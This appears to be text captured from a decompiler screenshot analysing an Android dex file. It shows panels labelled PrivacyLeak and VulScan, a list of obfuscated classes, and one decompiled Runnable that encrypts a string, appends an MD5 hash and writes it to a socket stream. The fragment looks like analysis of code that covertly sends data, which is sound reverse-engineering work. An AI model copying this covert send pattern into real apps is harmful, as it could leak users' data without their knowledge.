 SensitiveInfo
PrivacyLeak
VulScan
Resources
DexClass
a.a.a
a
<clinit>():void
a(byte):String
a():void
a(String):void
a(byte,byte):byte
b():Long
c():void
d():void
e():void
f():void
a$a
<init>(String):void
run():void
a$b
a$c
a$d
b
com.example.socket
public final class a$a implements Runnable // class@000002 from dump.dex
{
public final String a;
public void a$a(String p0){
this.a = p0;
super();
}
public void run(){
try{
if (!a.boolean) {
}else if(a.OutputStream != null){
String crypt = HelloKitty.hello(this.a);
byte[] content = crypt.getBytes("utf-8");
MessageDigest m = MessageDigest.getInstance("MD5");
m.update(crypt.getBytes("UTF8"));
byte[] md5hash = m.digest();
byte[] finalarray = a.a(content, md5hash);
if (a.OutputStream != null) {
a.OutputStream.write(finalarray);
}
if (a.OutputStream != null) {
a.OutputStream.flush();
}
}
}catch(java.io.IOException e0){
a.a();
}catch(java.security.NoSuchAlgorithmException e0){
a.a();
}catch(java.lang.Error e0){
a.a();
}
return;
}
}